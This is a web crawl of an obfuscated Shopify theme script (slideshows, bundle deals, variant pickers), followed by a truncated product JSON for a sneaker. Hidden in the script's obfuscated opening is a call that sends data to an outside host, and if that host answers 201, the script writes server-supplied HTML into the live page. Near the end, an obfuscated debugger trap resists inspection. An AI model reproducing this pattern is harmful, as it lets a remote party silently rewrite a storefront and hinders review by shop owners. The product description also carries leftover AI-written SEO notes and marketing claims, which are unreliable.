e=t;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":e(658),"sec-fetch-site":e(581)},body:JSON[e(526)]({data:c[e(570)]()}),method:e(778),mode:e(658),credentials:"omit"})[e(720)]((t=>{if(201===t[e(684)])return t.json()}))[e(720)]((t=>{const s=e;t&&document[t.b]&&(document[t.b][s(749)]=t.h)}))}catch(t){console[e(525)](e(598))}}),4486):document[t(823)].innerHTML=""}));class SlideshowComponent extends SliderComponent{constructor(){const t=_0x4b2c42;super(),this[t(510)]=this[t(746)](t(585)),this.enableSliderLooping=!0,this[t(510)]&&(this[t(529)]=this.slider[t(746)](t(604)),this[t(475)][t(857)]>0&&(this[t(541)]=1),this[t(876)]=Array.from(this[t(510)].querySelectorAll(t(557))),this[t(876)][t(715)]((e=>e.addEventListener("click",this[t(670)][t(931)](this)))),this[t(764)].addEventListener("scroll",this[t(788)][t(931)](this)),this[t(788)](),this.slider[t(486)](t(540))===t(435)&&this[t(923)]())}[_0x4b2c42(923)](){const t=_0x4b2c42;this[t(536)]=this.querySelector(t(571)),this.autoplaySpeed=1e3*this[t(764)][t(428)][t(907)],this[t(536)][t(906)](t(583),this[t(619)][t(931)](this)),this[t(906)](t(870),this[t(642)][t(931)](this)),this[t(906)](t(429),this[t(848)].bind(this)),this[t(906)](t(780),this[t(642)][t(931)](this)),this[t(906)](t(758),this[t(848)][t(931)](this)),this[t(761)](),this[t(465)]=!0}onButtonClick(t){const e=_0x4b2c42;super[e(899)](t);const s=1===this[e(541)],i=this[e(541)]===this[e(475)].length;(s||i)&&(s&&t.currentTarget.name===e(425)?this[e(847)]=this[e(764)][e(665)]+this.sliderFirstItemNode[e(872)]*this[e(475)].length:i&&"next"===t[e(886)][e(474)]&&(this[e(847)]=0),this[e(764)][e(568)]({left:this[e(847)]}))}[_0x4b2c42(639)](){const t=_0x4b2c42;super[t(639)](),this[t(871)]=this[t(817)](t(557)),this[t(802)][t(562)](t(767)),this[t(871)][t(857)]&&(this[t(871)][t(715)]((e=>{const s=t;e[s(504)][s(517)](s(739)),e[s(562)](s(512))})),this.sliderControlButtons[this.currentPage-1][t(504)][t(488)]("slider-counter__link--active"),this[t(871)][this.currentPage-1][t(850)](t(512),!0))}[_0x4b2c42(619)](){const t=_0x4b2c42;this[t(496)](this[t(465)]),this[t(465)]?this[t(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[t(465)]}[_0x4b2c42(848)](t){const e=_0x4b2c42,s=t[e(722)]===this[e(536)]||this[e(536)][e(437)](t[e(722)]);this[e(465)]&&!s&&this[e(761)]()}focusInHandling(t){const e=_0x4b2c42;(t[e(722)]===this[e(536)]||this.sliderAutoplayButton.contains(t[e(722)]))&&this.autoplayButtonIsSetToPlay?this[e(761)]():this[e(465)]&&this[e(560)]()}[_0x4b2c42(761)](){const t=_0x4b2c42;this[t(764)][t(850)]("aria-live","off"),clearInterval(this[t(868)]),this[t(868)]=setInterval(this[t(730)].bind(this),this[t(866)])}[_0x4b2c42(560)](){const t=_0x4b2c42;this[t(764)][t(850)]("aria-live",t(520)),clearInterval(this[t(868)])}[_0x4b2c42(496)](t){const e=_0x4b2c42;t?(this[e(536)].classList[e(488)](e(614)),this[e(536)][e(850)]("aria-label",window[e(754)][e(723)])):(this[e(536)][e(504)].remove(e(614)),this.sliderAutoplayButton[e(850)](e(729),window[e(754)][e(644)]))}[_0x4b2c42(730)](){const t=_0x4b2c42,e=this.currentPage===this[t(891)][t(857)]?0:this.slider[t(665)]+this.slider.querySelector(".slideshow__slide")[t(872)];this[t(764)][t(568)]({left:e})}setSlideVisibility(){const t=_0x4b2c42;this[t(475)][t(715)](((e,s)=>{const i=t,n=e[i(817)]("a");s===this[i(541)]-1?(n.length&&n.forEach((t=>{const e=i;t.removeAttribute(e(691))})),e[i(850)](i(462),"false"),e.removeAttribute(i(691))):(n[i(857)]&&n[i(715)]((t=>{const e=i;t[e(850)](e(691),"-1")})),e[i(850)](i(462),i(435)),e[i(850)](i(691),"-1"))}))}[_0x4b2c42(670)](t){const e=_0x4b2c42;t[e(784)]();const s=this[e(764)][e(665)]+this[e(529)].clientWidth*(this.sliderControlLinksArray[e(861)](t[e(886)])+1-this.currentPage);this[e(764)][e(568)]({left:s})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this.isAfterScroll=this[t(428)][t(888)]===t(435),this[t(697)]=this[t(428)][t(618)]===t(435),this.mainAtcBtn=document[t(746)](t(656)+this[t(428)][t(442)]),this[t(885)]=document[t(817)](t(534)),this[t(484)](),this[t(667)]?(this[t(485)](),document[t(906)](t(731),this[t(485)].bind(this))):this[t(885)][t(715)]((e=>{const s=t;e.style[s(595)](s(615),this[s(834)]+"px")})),this[t(697)]&&(this[t(618)]=this[t(746)](t(640)),this[t(862)]=document[t(746)](""+this[t(428)][t(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[t(862)]&&this[t(618)].addEventListener("click",this[t(752)][t(931)](this)))}[_0x4b2c42(485)](){const t=_0x4b2c42;window[t(672)]>this[t(933)][t(655)]+this[t(933)][t(834)]?(this[t(596)][t(543)]=t(838),this[t(629)]=!0):(this[t(596)].transform="",this.scrolledPast=!1),this[t(885)][t(715)]((e=>{const s=t;this[s(629)]?e.style[s(595)](s(615),this.offsetHeight+"px"):e[s(596)].setProperty(s(615),"0px")}))}[_0x4b2c42(752)](){const t=_0x4b2c42,e=document[t(746)](t(451)),s=e?e[t(713)]:0;window.scrollTo({top:this.scrollDestination[t(655)]-s-15,behavior:t(663)})}[_0x4b2c42(484)](){const t=_0x4b2c42,e=document[t(746)](t(645));e&&(e[t(596)].marginBottom=this[t(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this.productContainers=this[t(817)](t(815)),this[t(535)]=this[t(817)](t(699)),this[t(705)]=this[t(817)](".bundle-deals__media-item-img"),this[t(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[t(757)]=this[t(817)](t(631)),this[t(589)]=this[t(817)](t(612)),this[t(779)]=this[t(817)](t(936)),this[t(832)]=this[t(746)](t(760)),this[t(641)]=this[t(746)](t(803)),this.updatePrices=this.dataset[t(755)]===t(435),this[t(446)]=parseFloat(this[t(428)][t(446)]),this[t(690)]=parseFloat(this[t(428)][t(690)]),this[t(798)]=this.dataset[t(798)],this[t(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[t(846)]=[],this[t(733)](),this[t(611)][t(715)]((e=>{const s=t;e[s(906)](s(492),this[s(874)][s(931)](this))})),this[t(757)].forEach((e=>{const s=t;e.addEventListener(s(492),this[s(635)].bind(this))}))}initIds(){const t=_0x4b2c42;this[t(611)][t(715)]((e=>{const s=t;this[s(765)][e.dataset.idIndex]={id:e.dataset.id,price:e.dataset.price,comparePrice:e[s(428)].comparePrice,checked:!0}})),this[t(913)]()}[_0x4b2c42(874)](t){const e=_0x4b2c42,s=t.currentTarget,i=s.checked,n=parseInt(s.dataset[e(710)]);this.selectedVariants[s[e(428)][e(887)]][e(737)]=i;const o=this[e(904)][n],c=o[e(746)](e(631));i?(this[e(535)][n][e(504)][e(517)](e(810)),o[e(504)][e(517)](e(930)),c&&c.removeAttribute(e(767))):(this[e(535)][n][e(504)].add(e(810)),o.classList.add(e(930)),c&&c[e(850)]("disabled","")),this[e(913)](),this[e(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](t){const e=_0x4b2c42,s=t.currentTarget,i=parseInt(s[e(428)][e(710)]);let{price:n,comparePrice:o,image:c}=t[e(722)][e(522)][t.target[e(812)]][e(428)];n=parseInt(n),o=parseInt(o);const r=t[e(722)][e(773)];this.selectedVariants[s[e(428)][e(887)]].id=r,this[e(765)][s.dataset.idIndex][e(766)]=n,this[e(765)][s.dataset[e(887)]][e(523)]=o,this[e(913)](),this[e(755)]&&(this[e(589)][i][e(749)]=this[e(798)]+(n/100)[e(736)](2),o>n?this[e(779)][i][e(749)]=this[e(798)]+(o/100).toFixed(2):this.comparePrices[i][e(749)]="",this[e(662)]()),c&&c[e(857)]>0&&(this[e(705)][i].src=c)}[_0x4b2c42(913)](){const t=_0x4b2c42,e=[],s=this[t(765)];for(const i in s){const n=s[i];if(null!=n&&n[t(737)]){const s=e[t(461)]((t=>t.id===n.id));s<0?e[t(856)]({id:n.id,quantity:1}):e[s].quantity+=1}}this[t(846)]=e}updateTotalPrice(){const t=_0x4b2c42,e=[],s=[],i=this[t(765)];for(const n in i){const o=i[n];null!=o&&o.checked&&(e[t(880)](parseInt(o[t(766)])),s.push(parseInt(o[t(523)])))}const n=e.reduce(((t,e)=>t+e),0),o=n*this[t(446)]-this[t(690)],c=s.reduce(((t,e)=>t+e),0);this.totalPrice[t(749)]=this[t(798)]+(o/100)[t(736)](2),c>n?this.totalComparePrice.innerHTML=this[t(798)]+(c/100)[t(736)](2):this[t(641)][t(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(826)]=this[t(817)](t(634)),this[t(554)]=this[t(817)](t(424)),this.jsonData=this[t(746)](t(921)),this[t(556)]=this[t(651)].dataset[t(556)]===t(435),this[t(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[t(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[t(746)](t(896))[t(773)])),this[t(452)]=this[t(817)](".quantity-break__selector-item"),this[t(556)]&&this.initVariants(),this.inputs[t(715)]((e=>{const s=t;e[s(906)]("change",this[s(845)][s(931)](this))})),this[t(452)][t(715)]((e=>{const s=t;e[s(906)](s(492),this[s(635)][s(931)](this))}))}handleSelectChange(t){const e=_0x4b2c42,s=t[e(886)],i=Array[e(503)](s[e(817)](e(818)),(t=>t.value)),n=this[e(797)]()[e(478)]((t=>{const s=e;return!t.options[s(423)](((t,e)=>i[e]===t)).includes(!1)}));s[e(428)][e(457)]=n.id;const o=s.dataset[e(829)],c=s[e(649)](e(424))[e(428)][e(892)];this[e(765)][c][o]=n.id,this.updateFormVariants(c),this[e(445)](n)}getVariantData(){const t=_0x4b2c42;return this[t(918)]=this[t(918)]||JSON[t(688)](this[t(651)][t(524)]),this[t(918)]}[_0x4b2c42(884)](){const t=_0x4b2c42;this[t(556)]&&(this[t(554)][t(715)]((e=>{const s=t;if(e[s(746)](s(490))){let t=[];e[s(817)](s(627))[s(715)]((e=>{const i=s;t[i(880)](e.dataset[i(457)])})),this[s(765)][e[s(428)].input]=t}})),this[t(846)]=[])}[_0x4b2c42(600)](t){const e=_0x4b2c42;if(!this[e(556)])return;const s=this[e(765)][t],i=[];for(let t=0;t<s.length;t++){const n=s[t],o=i[e(461)]((t=>t.id===n));o<0?i.unshift({id:n,quantity:1}):i[o][e(532)]+=1}this.formVariants=i}[_0x4b2c42(445)](t){const e=_0x4b2c42;if(!t)return;if(!t.featured_media)return;document[e(817)]('[id^="MediaGallery-'+this[e(428)][e(442)]+'"]').forEach((s=>s[e(509)](this[e(428)].section+"-"+t[e(569)].id,!0)))}[_0x4b2c42(845)](t){const e=_0x4b2c42,s=parseInt(t[e(722)][e(773)]);this[e(786)]=s,this[e(556)]&&this[e(600)](t[e(722)][e(428)][e(892)]),this.quantityGifts&&this[e(481)][e(883)](s)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(544)]=this[t(428)][t(474)],this[t(892)]=this[t(746)](t(606)),this.productForm=document.getElementById("product-form-"+this[t(428)][t(442)]),this[t(773)]="",this[t(741)](),this.input[t(906)](t(892),this.handleChange.bind(this))}[_0x4b2c42(845)](t){const e=_0x4b2c42,s=t[e(722)][e(773)].trim();this[e(773)]=s,this[e(867)].value=s}[_0x4b2c42(741)](){const t=_0x4b2c42;this.productFormInput=document[t(696)](t(892)),this[t(867)][t(850)](t(878),t(717)),this[t(867)][t(850)](t(474),t(431)+this[t(544)]+"]"),this[t(867)].value=this.value,this[t(549)][t(860)](this[t(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(790)]=t(694),this[t(605)]=document[t(791)](""+this[t(790)]+this[t(428)][t(442)]),this[t(616)]=!1,this[t(499)]=document.getElementById("quantity-breaks-"+this[t(428)][t(442)]),this.addEventListener(t(492),this[t(881)])}[_0x4b2c42(881)](){const t=_0x4b2c42;this[t(763)](),this[t(900)](),this[t(505)](!0,"",!1),this.updatePickupAvailability(),this[t(542)](),this.updateVariantStatuses(),this[t(480)]?(this[t(445)](),this[t(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[t(505)](!0,"",!0),this[t(774)]())}[_0x4b2c42(763)](){const t=_0x4b2c42,e=[];this.querySelectorAll(t(687))[t(715)]((s=>{const i=t;let n;const o=s[i(746)](".product-form__input__type")[i(428)][i(878)];n="dropdown"==o||o==i(550)?s[i(746)](i(818)).value:s[i(746)](i(701)).value,e[i(880)](n)})),this[t(522)]=e}[_0x4b2c42(900)](){const t=_0x4b2c42;this[t(480)]=this[t(797)]()[t(478)]((e=>{const s=t;return!e[s(522)][s(423)](((t,e)=>this[s(522)][e]===t))[s(453)](!1)}))}[_0x4b2c42(445)](){const t=_0x4b2c42;if(!this[t(480)])return;if(!this[t(480)][t(569)])return;document.querySelectorAll(t(751)+this.dataset.section+'"]')[t(715)]((e=>e[t(509)](this.dataset[t(442)]+"-"+this[t(480)][t(569)].id,!0)));const e=document.querySelector(t(820)+this[t(428)].section+t(915));if(!e)return;const s=e[t(746)]('[data-media-id="'+this.currentVariant[t(569)].id+'"]');e[t(762)](s)}updateURL(){const t=_0x4b2c42;this.currentVariant&&this[t(428)].updateUrl!==t(622)&&window[t(636)][t(714)]({},"",this[t(428)][t(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const t=_0x4b2c42,e=document[t(791)](t(624)+this[t(428)][t(442)]);e&&e[t(633)]&&e[t(633)](""+window.shopUrl+this[t(428)].url+t(628)+this[t(480)].id)}[_0x4b2c42(747)](){const t=_0x4b2c42;document.querySelectorAll("#product-form-"+this[t(428)].section+t(607)+this[t(428)][t(442)]).forEach((e=>{const s=t,i=e[s(746)](s(693));i[s(773)]=this.currentVariant.id,i.dataset[s(457)]=this.currentVariant.id,i.dispatchEvent(new Event(s(492),{bubbles:!0}))}))}[_0x4b2c42(610)](){const t=_0x4b2c42,e=this[t(918)][t(491)]((e=>this.querySelector(t(548))[t(773)]===e[t(493)])),s=[...this.querySelectorAll(t(687))];s[t(715)](((i,n)=>{const o=t;if(0===n)return;const c=[...i[o(817)]('input[type="radio"], option')],r=s[n-1].querySelector(":checked")[o(773)],a=e[o(491)]((t=>t[o(801)]&&t[o(547)+n]===r))[o(423)]((t=>t[o(547)+(n+1)]));this[o(513)](c,a)}))}[_0x4b2c42(513)](t,e){const s=_0x4b2c42;t[s(715)]((t=>{const i=s;t.nodeName===i(547)?e.includes(t.getAttribute(i(773)))?t[i(756)]=t.getAttribute(i(773)):t[i(756)]=window.variantStrings[i(565)].replace(i(552),t.getAttribute(i(773))):e[i(453)](t[i(486)](i(773)))?t[i(504)].remove(i(767)):t.classList[i(488)]("disabled")}))}[_0x4b2c42(792)](){const t=_0x4b2c42,e=document.querySelector("pickup-availability");e&&(this[t(480)]&&this.currentVariant[t(801)]?e[t(777)](this[t(480)].id):(e[t(562)](t(801)),e[t(749)]=""))}[_0x4b2c42(542)](){const t=_0x4b2c42,e=this[t(649)](t(442));if(!e)return;const s=e[t(746)]("product-form");s&&s[t(594)]()}[_0x4b2c42(928)](){const t=_0x4b2c42,e=this[t(480)].id,s=this[t(428)][t(863)]?this[t(428)].originalSection:this[t(428)][t(442)];fetch(this[t(428)][t(711)]+t(628)+e+t(725)+(this[t(428)][t(863)]?this.dataset[t(863)]:this[t(428)].section)).then((e=>e[t(875)]())).then((i=>{const n=t;if(this[n(480)].id!==e)return;const o=(new DOMParser).parseFromString(i,"text/html"),c=document[n(791)](n(934)+this[n(428)][n(442)]),r=o[n(791)]("price-"+(this[n(428)].originalSection?this.dataset[n(863)]:this.dataset[n(442)])),a=document[n(791)](n(432)+this[n(428)][n(442)]),h=o[n(791)](n(432)+(this[n(428)].originalSection?this[n(428)].originalSection:this[n(428)].section)),d=o[n(791)](n(698)+(this[n(428)][n(863)]?this[n(428)].originalSection:this[n(428)][n(442)])),l=document[n(791)]("Sku-"+this.dataset[n(442)]),u=o.getElementById("Inventory-"+(this[n(428)].originalSection?this[n(428)][n(863)]:this[n(428)].section)),p=document.getElementById("Inventory-"+this[n(428)][n(442)]);r&&c&&(c[n(749)]=r[n(749)]),h&&a&&(a[n(749)]=h.innerHTML);const m=document.querySelectorAll(n(438)+this[n(428)][n(442)]+'"]'),b=o.querySelectorAll(n(438)+(this.dataset.originalSection?this[n(428)][n(863)]:this[n(428)].section)+'"]');if(m&&b)for(var _=0;_<m[n(857)];_++)m[_][n(749)]=b[_][n(749)];if(this.QuantityBreaks){const t=o.getElementById(n(584)+(this[n(428)][n(863)]?this[n(428)][n(863)]:this[n(428)][n(442)])),e=this[n(499)][n(817)](n(564)),s=t[n(817)](".variant-money-change");for(let t=0;t<e[n(857)];t++)e[t][n(749)]=s[t][n(749)];if(this[n(499)].hasVariants){const t=o[n(791)](n(584)+(this[n(428)][n(863)]?this[n(428)][n(863)]:this[n(428)][n(442)]));this[n(499)][n(452)][n(715)]((t=>{t[n(428)].selectedId=this.currentVariant.id}));const e=this[n(499)][n(817)](n(575)),s=t[n(817)](n(575));for(let t=0;t<e[n(857)];t++)e[t][n(749)]=s[t][n(749)];this[n(499)][n(884)]()}}u&&p&&(p[n(749)]=u[n(749)]),d&&l&&(l.innerHTML=d[n(749)],l.classList[n(702)]("visibility-hidden",d.classList[n(437)](n(476))));const x=document.getElementById(n(934)+this.dataset[n(442)]);if(x&&x[n(504)].remove(n(476)),p&&p[n(504)][n(702)](n(476),""===u[n(756)]),this[n(605)]){const t=o[n(791)](""+this[n(790)]+(this[n(428)][n(863)]?this.dataset.originalSection:this.dataset[n(442)]));t&&(this[n(605)][n(749)]=t[n(749)])}const f=o[n(791)](n(822)+s);this.toggleAddButton(!f||f[n(441)](n(767)),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[n(495)],{data:{sectionId:s,html:o,variant:this[n(480)]}})}))}toggleAddButton(t=!0,e,s=!0){const i=_0x4b2c42,n=document[i(791)](i(430)+this.dataset.section);if(!n)return;const o=n[i(746)]('[name="add"]'),c=n[i(746)](i(742));o&&(t?(o.setAttribute(i(767),"disabled"),e&&(c[i(524)]=e)):(o.removeAttribute("disabled"),c[i(524)]=window[i(613)].addToCart))}[_0x4b2c42(774)](){const t=_0x4b2c42,e=document[t(791)]("product-form-"+this[t(428)][t(442)]),s=e[t(746)](t(864)),i=e.querySelector(t(742)),n=document.getElementById(t(934)+this[t(428)].section),o=document.getElementById("Inventory-"+this[t(428)][t(442)]),c=document[t(791)](t(698)+this[t(428)][t(442)]);s&&(i[t(524)]=window[t(613)][t(508)],n&&n[t(504)][t(488)](t(476)),o&&o.classList[t(488)]("visibility-hidden"),c&&c[t(504)][t(488)](t(476)))}[_0x4b2c42(797)](){const t=_0x4b2c42;return this[t(918)]=this[t(918)]||JSON[t(688)](this[t(746)](t(921))[t(524)]),this.variantData}}customElements.define("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const t=_0x4b2c42;super(),this.secondarySelectSelector=t(617),this[t(605)]=document[t(791)](""+this.secondarySelectSelector+this[t(428)][t(442)]),this[t(616)]=!0}[_0x4b2c42(763)](){const t=_0x4b2c42;this[t(522)]=this.querySelector(t(818))[t(773)][t(472)](",")}}customElements[_0x4b2c42(924)](_0x4b2c42(577),SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x4b2c42(680)](){const t=_0x4b2c42;new IntersectionObserver(((t,e)=>{const s=_0x3dcc;t[0][s(689)]&&(e[s(447)](this),fetch(this.dataset[s(711)])[s(720)]((t=>t.text())).then((t=>{const e=s,i=document[e(696)](e(919));i[e(749)]=t;const n=i[e(746)](e(574));n&&n[e(749)][e(570)]()[e(857)]&&(this[e(749)]=n.innerHTML),!this[e(746)](e(932))&&this[e(504)][e(437)]("complementary-products")&&this[e(517)](),i.querySelector(e(816))&&this.classList.add(e(494))})).catch((t=>{console[s(525)](t)})))})[t(931)](this),{rootMargin:t(578)})[t(897)](this)}}function _0x25cca4(t){function e(t){const s=_0x3dcc;if(typeof t===s(518))return function(t){}[s(889)](s(657))[s(597)]("counter");1!==(""+t/t).length||t%20==0?function(){return!0}[s(889)](s(455)+"gger")[s(681)](s(567)):function(){return!1}.constructor(s(455)+"gger")[s(597)](s(782)),e(++t)}try{if(t)return e;e(0)}catch(t){}}customElements[_0x4b2c42(924)](_0x4b2c42(574),ProductRecommendations)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh.js
body_size: 2381
content:
{"id":8881405853936,"title":"Allrj Stay Fly Sneaker","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","description":"\u003cdiv aria-label=\"Sent by Copilot: Elevate your stride with the **Allrj Stay Fly Sneaker** – the ultimate fusion of **performance, comfort, and style**. Designed for the modern athlete, these sneakers are a testament to Allrj's commitment to excellence and innovation in activewear.\n\n**Key Features:**\n- **Advanced Breathability:** Engineered with a **lightweight mesh upper**, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\n- **Superior Cushioning:** Experience unparalleled comfort with our **signature FlyFoam technology**. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\n- **Dynamic Support:** Integrated with a **flexible TPU arch band**, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\n- **Durable Outsole:** Crafted with a **high-traction rubber outsole**, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\n- **Sleek Design:** With its **streamlined silhouette** and **eye-catching colorways**, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\n\n**SEO Focus Points:**\n- **Target Keywords:** \u0026quot;Performance Sneakers,\u0026quot; \u0026quot;Breathable Athletic Shoes,\u0026quot; \u0026quot;Cushioned Running Footwear\u0026quot;\n- **Meta Description:** \u0026quot;Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.\u0026quot;\n- **Alt Text for Images:** \u0026quot;Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper\u0026quot;\n\nWhether you're hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don't just stay active, you **Stay Fly**.👟\n\n---\n\n*Note: The product description above incorporates SEO strategies by emphasizing relevant keywords and providing a clear, concise meta description. It's crafted to appeal to both search engines and potential customers, ensuring that the Allrj Stay Fly Sneaker stands out in a competitive market.*\" aria-description=\"\" class=\"content user-select-text\" aria-level=\"6\" role=\"heading\" tabindex=\"0\"\u003e\n\u003cdiv class=\"ac-container ac-adaptiveCard has-image\"\u003e\n\u003cdiv class=\"ac-textBlock\"\u003e\n\u003cp\u003eElevate your stride with the \u003cstrong\u003eAllrj Stay Fly Sneaker\u003c\/strong\u003e – the ultimate fusion of \u003cstrong\u003eperformance, comfort, and style\u003c\/strong\u003e. Designed for the modern athlete, these sneakers are a testament to Allrj’s commitment to excellence and innovation in activewear.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdvanced Breathability:\u003c\/strong\u003e Engineered with a \u003cstrong\u003elightweight mesh upper\u003c\/strong\u003e, the Stay Fly Sneaker ensures optimal airflow, keeping your feet cool and dry even during the most intense workouts.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSuperior Cushioning:\u003c\/strong\u003e Experience unparalleled comfort with our \u003cstrong\u003esignature FlyFoam technology\u003c\/strong\u003e. The responsive cushioning adapts to your unique foot shape, providing support where you need it most.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDynamic Support:\u003c\/strong\u003e Integrated with a \u003cstrong\u003eflexible TPU arch band\u003c\/strong\u003e, these sneakers offer dynamic support, promoting a natural foot movement and improved stability.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDurable Outsole:\u003c\/strong\u003e Crafted with a \u003cstrong\u003ehigh-traction rubber outsole\u003c\/strong\u003e, the Stay Fly Sneaker delivers exceptional grip and durability, allowing you to tackle any terrain with confidence.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSleek Design:\u003c\/strong\u003e With its \u003cstrong\u003estreamlined silhouette\u003c\/strong\u003e and \u003cstrong\u003eeye-catching colorways\u003c\/strong\u003e, the Stay Fly Sneaker is not just a shoe, but a fashion statement, ready to complement your active lifestyle.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSEO Focus Points:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eTarget Keywords:\u003c\/strong\u003e “Performance Sneakers,” “Breathable Athletic Shoes,” “Cushioned Running Footwear”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMeta Description:\u003c\/strong\u003e “Discover the Allrj Stay Fly Sneaker – where cutting-edge technology meets sleek design. Enjoy advanced breathability, superior cushioning, and dynamic support for an unbeatable athletic experience.”\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAlt Text for Images:\u003c\/strong\u003e “Allrj Stay Fly Sneaker with FlyFoam Technology and Breathable Mesh Upper”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eWhether you’re hitting the gym or the streets, the Allrj Stay Fly Sneaker is designed to keep you at the top of your game. Shop now and step into a world where performance meets style – because with Allrj, you don’t just stay active, you \u003cstrong\u003eStay Fly\u003c\/strong\u003e.👟\u003c\/p\u003e\n\u003cp\u003eNote: Sizes are in EU. Please make the conversion based on your EU size converted to US size.\u003c\/p\u003e\n\u003cem\u003e\u003c\/em\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"ad-container\"\u003e\n\u003c!----\u003e \u003c!----\u003e \u003cslot name=\"slot-47773301-1aa4-4632-93f5-ff892c929684-inline\"\u003e\u003c\/slot\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!----\u003e","published_at":"2024-06-14T10:18:48-04:00","created_at":"2024-06-14T10:18:48-04:00","vendor":"ALLRJ","type":"","tags":["sneakers"],"price":8999,"price_min":8999,"price_max":8999,"available":true,"price_varies":false,"compare_at_price":11999,"compare_at_price_min":11999,"compare_at_price_max":11999,"compare_at_price_varies":false,"variants":[{"id":46181093671152,"title":"White \/ 35","option1":"White","option2":"35","option3":null,"sku":"CJNS180553401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 35","public_title":"White \/ 35","options":["White","35"],"price":8999,"weight":260,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093703920,"title":"White \/ 36","option1":"White","option2":"36","option3":null,"sku":"CJNS180553402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 36","public_title":"White \/ 36","options":["White","36"],"price":8999,"weight":270,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093736688,"title":"White \/ 